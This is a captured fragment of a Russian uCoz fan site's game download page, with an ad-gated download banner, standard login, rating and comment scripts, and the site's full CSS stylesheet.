			var params = {"vkontakte":{"width":790,"height":400},"facebook":{"width":950,"height":520},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<b>Уважаемый гость, чтобы скачать файл кликните по одной из рекламных ссылок. Чтобы качать файлы без рекламы, вы должны <a href="/register" target="_blank" title="Перейти к регистрации" class="noun">зарегистрироваться!</a></b>
<h3 style="cursor:hand" onclick="expandit(this)"><script type="text/javascript">
teasernet_blockid = 166967;
teasernet_padid = 55175;
</script>
<script type="text/javascript" src="http://affarity.com/block.js"></script></h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Скачать</a>
</span>
<h3 style="cursor:hand" onclick="expandit(this)">А тут например другой блок ссылок</h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Зеркало</a>
</span>
<!-- Bogdan4eg script END -->
</td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating1964" class="uStarRating1964 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating1964" class="u-current-rating uCurStarRating1964" style="width:0%;"></li><li class="u-star-li-1964"><a href="javascript:;" onclick="ustarrating('1964', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-1964"><a href="javascript:;" onclick="ustarrating('1964', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-1964"><a href="javascript:;" onclick="ustarrating('1964', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-1964"><a href="javascript:;" onclick="ustarrating('1964', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-1964"><a href="javascript:;" onclick="ustarrating('1964', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-1">Игры</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 626 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">makar</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating1964">0.0</span>/<span id="entRated1964">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --><!-- </body> --></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
</td>
<div style="height:5px;"></div>

<td valign="top" width="200">

<!--U1DRIGHTER1Z--><!-- <block6384> -->
<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> -->Мини профиль<!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><center><div><span style="font-size: 8pt;"><strong><span style="color: rgb(134, 216, 0);">Привет</span><span style="color: rgb(134, 216, 0);">:</span> Гость</strong><script language="JavaScript"> 
</script><br></span><img class="userAvatar" alt="Привет, гость! Пожалуйста, зарегайтесь или войдите!" src="//13m.ucoz.com/images/noavatar.gif"><br><span style="font-size: 8pt;"><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Группа:</span></span><a href="/index/15-1" title="Список пользователей"><b> 
 Гoсти</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">IP:</span></span> 

 <a href="http://www.ripe.net/perl/whois?3.141.85.182" title="Смотреть инфо по IP"><b>3.141.85.182</b></a><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><br><span style="color: rgb(134, 216, 0);">Время:</span></span><a href="http://www.indians.ru/time/" title="Мировое время"> <b>23:55</b></a><br><span style="font-weight: bold; color: rgb(0, 102, 0); font-size: 8pt;"><span style="color: rgb(134, 216, 0);">Браузер: </span></span><b><a href="//13m.ucoz.com/load/18-1-0-43" title="Скачать Mozilla Firefox">chrome 131.0.0.0</a></b></span><br><br><a href="/register" title="Регистрация"><img src="//13m.ucoz.com/images/register.png" border=0></a><br><br><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"><img src="//13m.ucoz.com/images/vxod.png" border=0></a><br></center><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>
<!-- </block6384> --><!--/U1DRIGHTER1Z--> 

</td>
</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--> 
<table border="0" cellpadding="4" cellspacing="0" height="44" width="100%" style="background:url('/img/5.jpg') #7CBD01;border:1px solid #CCCCCC;">
<tr><td class="topLink" ; align="center" width="50%"><!-- <copy> -->При копировании материалов с сайта источник на http://makar.at.ua/ обязателен<!-- </copy> --></td><td class="topLink" ; align="center" width="50%"><!-- "' --><span class="pboommVh">Хостинг от <a href="https://www.ucoz.ru/">uCoz</a></span></td></tr>
</table>
<!--/U1BFOOTER1Z--> 


</body>
</html>
<!-- 0.11837 (s760) -->

--- FILE ---
content_type: text/css
request_url: https://makar.at.ua/_st/my.css
body_size: 4409
content:
/* General Style */
a:link {text-decoration:underline; color:#0069A9;}
a:active {text-decoration:underline; color:#0069A9;}
a:visited {text-decoration:underline; color:#0069A9;}
a:hover {text-decoration:none; color:#0069A9;}

.topLink a:link {text-decoration:none; color:#C1E7FF;}
.topLink a:active {text-decoration:none; color:#C1E7FF;}
.topLink a:visited {text-decoration:none; color:#C1E7FF;}
.topLink a:hover {text-decoration:none; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#7D7D7D}
a.noun:active {text-decoration:none; color:#7D7D7D}
a.noun:visited {text-decoration:none; color:#7D7D7D}
a.noun:hover {text-decoration:none; color:#016CAC}

hr {color:#CCCCCC;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#787878;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#FAFAFA}
a.menu1:active {text-decoration:underline; color:#FAFAFA}
a.menu1:visited {text-decoration:underline; color:#FAFAFA}
a.menu1:hover {text-decoration:underline; color:#CCCCCC}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/901/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #FFFFFF;}

/* ----- */

/* Site Menus */
.uMenuH li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}



.uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica;}

.uMenuV li a:link {text-decoration:none; color:#0069A9}
.uMenuV li a:active {text-decoration:none; color:#0069A9}
.uMenuV li a:visited {text-decoration:none; color:#0069A9}
.uMenuV li a:hover {text-decoration:none; color:#0069A9; font-weight:bold;}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#0069A9}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#0069A9}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0; }
.uMenuV li {border:1px solid #106eed; margin: 2px; padding: 2px 2px 2px 13px; background: #ffffff;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 11px; background: url('') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#106eed;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#7D7D7D;}
a.catName:visited {text-decoration:none; color:#7D7D7D;}
a.catName:hover {text-decoration:none; color:#016CAC;}
a.catName:active {text-decoration:none; color:#7D7D7D;}
a.catNameActive:link {text-decoration:none; color:#016CAC;}
a.catNameActive:visited {text-decoration:none; color:#016CAC;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#016CAC;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#FFFFFF; padding: 0 0 0 17px; background: url('/img/7.png'); height: 20px;}
.eTitle a:link {text-decoration:underline; color:#FFFFFF;}
.eTitle a:visited {text-decoration:underline; color:#FFFFFF;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#FFFFFF;}

.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #CCCCCC}
.eDetails {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-familyVerdana,:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/901/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #CCCCCC;}
.cBlock2 {background:#FFFFFF; border:1px solid #CCCCCC;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CCCCCC;background:#FFFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#106eed;width:100%;background:#FCFCFC;border:1px solid #CCCCCC;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#106eed;background:#FCFCFC;border:1px solid #CCCCCC;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/901/14.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#106eed;}
a.archLink:visited {text-decoration:underline; color:#106eed;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#106eed;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/901/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:visited {text-decoration:none; color:#106eed}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#106eed}
a.archiveDateTitleLink:active {text-decoration:underline; color:#106eed}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#106eed; width:18px;}
.calWdaySe {color:#FFFFFF; background:#0376B8; width:18px;}
.calWdaySu {color:#FFFFFF; background:#0376B8; width:18px; font-weight:bold;}
.calMday {background:FFFFFF;color:#000000;}
.calMdayA {background:#CCCCCC;font-weight:bold;}
.calMdayIs {background:#FFFFFF;color:#000000;font-weight:bold;border:1px solid #CCCCCC;}
.calMdayIsA {border:1px solid #016EAD; background:#FFFFFF;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#016CAC;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:168400;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:0054ff;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:00d2d0;}
a.groupUser:link,a.groupUser:visited,a.groupUser:hover {color:6cc25b;}
a.groupFriends:link,a.groupFriends:visited,a.groupFriends:hover {color:cacc2b;}
a.groupOther1:link,a.groupOther1:visited,a.groupOther1:hover {color:#7bd900;}
a.groupOther2:link,a.groupOther2:visited,a.groupOther2:hover {color:#ff00fc;}
a.groupOther3:link,a.groupOther3:visited,a.groupOther3:hover {color:#931515;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#F8F9FA;height:100px;width:300px;border:1px solid #787878;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#CCCCCC;}
.gTableTop {padding:2px;background:url('/img/2.gif') #0273B4;padding-left:20px;padding-bottom:1px;color:#FFFFFF;font-weight:bold;height:30px;font-size:10pt; }
.gTableSubTop {padding:2px;background:url('/img/8.jpg') #7CBD01;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#FAFAFA;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#FAFAFA;}
.gTableLeft {padding:2px;background:#F2F2F2;font-weight:bold;color:#106eed}
.gTableRight {padding:2px;background:#F8F9FA}
.gTableError {padding:2px;background:#FAFAFA;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#FFFFFF;}
a.catLink:visited {text-decoration:none; color:#FFFFFF;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:underline; color:#FFFFFF;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:8pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#106eed;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#106eed;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#106eed;}
a.forumBarA:active {text-decoration:underline; color:#106eed;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#CCCCCC;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#E0E0E0;font-weight:bold;color:#106eed;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#F2F2F2}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AAAAAAheight:20px;font-weight:bold;font-size:7pt;color:#FFFFFF;padding-left:40px; }
.threadsDetails {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}
.forumOnlineBar {padding:2px;background:#AAAAAAheight:20px;color:#106eed;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#106eed;}
a.threadLink:visited {text-decoration:none; color:#106eed;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#F1F2F3;text-align:center;}
.postFirst {background:#F8F9FA;border-bottom:3px solid #787878;}
.postRest1 {background:#F1F2F3;}
.postRest2 {background:#F8F9FA;}
.postSeparator {height:3px;background:#016CAC;}

.postTdTop {background:url('/img/8.jpg') #7CBD01;}
.postBottom {background:#E0E0E0;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#F2F2F2;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/901/18.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.codeButtons {font-size:7pt;background:#FCFCFC;border:1px solid #106eed;}
.codeCloseAll {font-size:7pt; color:#106eed;font-weight:bold;background:#FCFCFC;border:1px solid #106eed;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #106eed;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #106eed;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #106eed;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #106eed;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #106eed;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

.menu {padding:0; margin:0; width:185px; border-top: 1px solid #ccc;} 
.menu li {background-color:#ffffff; margin:0; padding: 6px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

* html .menu li {background-color:#ffffff; margin:0; padding: 3px 0; display: block; position: relative; border: 1px solid #ccc; border-width: 0px 1px 1px 1px; list-style: none;} 

.menu li a {display: block; position: relative; text-decoration: none; padding-left: 6px; font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 11px;color:#000000; margin:0;} 

.menu li ul {display: none; position: absolute; width:180px; left:183px; margin:0; padding:0; top: -1px; border-top: 1px solid #ccc;} 
.menu ul ul { left: 198px; } 

.menu li:hover ul ul, 
.menu li:hover ul li:hover ul ul, 
.menu li.sfHover ul ul, 
.menu li.sfHover ul li.sfHover ul ul { display: none; } 

.menu li:hover ul, 
.menu li:hover ul li:hover ul, 
.menu li:hover ul li:hover ul li:hover ul, 
.menu li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul, 
.menu li.sfHover ul li.sfHover ul li.sfHover ul { display: block; } 

.menu li:hover, li.sfHover { background: #d2d2d2 url('http://photoshop-zone.ru/files/wtpix.png'); } 
.menu a:hover {font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px;color:#4641fd;url('http://photoshop-zone.ru/files/wtrix.png');} 

.in {background-color:#ffffff; background-image: url(arrow2.gif);background-position: right;background-repeat: no-repeat;}

.buttonprofile {border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}
.buttonprofile:hover {background:url('/img/wtpix.png'); border: 1px solid #799DC4; padding : 5px; text-align: left; color: #0D2938;}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}

input.queryField { 
background: url() no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 23px;}

/* Site Spoiler by yourSoft*/ 
a.bspoiler:link {text-decoration:none;} 
a.bspoiler:visited {text-decoration:none;} 
a.bspoiler:hover {text-decoration:none;} 
a.bspoiler:active {text-decoration:none;} 
.bspoilerdiv {height: 18px; padding-left: 3px; padding-top: 3px; background: #c4c4c4; border: 1px solid #000; border-bottom: 0px;} 
.bspoilerdtw {margin: 3px; margin-top:1px;} 
/* ----------------- */

/*for smile*/
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#F2F2F2}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}
/*/for smile/*/

.pagesBlockuz2 {color:#2c8a3a;border:0px;margin-bottom:10px;margin-top:10px;} 
.pagesBlockuz2 a:link, 
.pagesBlockuz2 a:visited, 
.pagesBlockuz2 a:hover, 
.pagesBlockuz2 a:active {text-decoration:none;color: #525252;background:#bfe2ff;padding:3px 10px;font-size:11px;font-weight:bold;} 
.pagesBlockuz2 a:hover {background:#277dff;color:#000000;font-weight:bold;} 
.pagesBlockuz2 b {text-decoration:none;background:#4091ff;padding:3px 10px;color:#ffffff;font-size:11px;}

td.forumLastPostTd, 
td.forumIcoTd, 
td.threadIcoTd, 
td.forumNameTd, 
td.threadNametd, 
td.forumPostTd, 
td.threadPostTd, 
td.thread ViewTd, 
td.threadAuthTd, 
td.forumThreadTd, 
td.threadLastPostTd {background: #fff; border: 1px solid #ffffff} 
table.gTable tr:hover td.forumLastPostTd, 
table.gTable tr:hover td.forumIcoTd, 
table.gTable tr:hover td.threadIcoTd, 
table.gTable tr:hover 
td.forumNameTd, 
table.gTable tr:hover td.threadNametd, 
table.gTable tr:hover td.forumPostTd, 
table.gTable tr:hover td.threadPostTd, 
table.gTable tr:hover td.threadViewTd, 
table.gTable tr:hover td.threadAuthTd, 
table.gTable tr:hover td.forumThreadTd, 
table.gTable tr:hover td.threadLastPostTd, 
table.gTable tr:hover td.forumLastPostTd {background: #f0f0f0;}

red {color: red;} 
blue {color: blue} 
orange {color: orange}
Pink {color: Pink}
yellow {color: yellow}
green {color: green}
pur {color: purple}
gray {color: gray}

input.pass 
{ 
background: url(/img/9cb352ed3dfc.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
} 

input.login 
{ 
background: url(/img/e04b4d02cc96.gif) no-repeat; 
background-color: #fff; 
background-position: 0 50%; 
color: #000; 
padding-left: 18px; 
}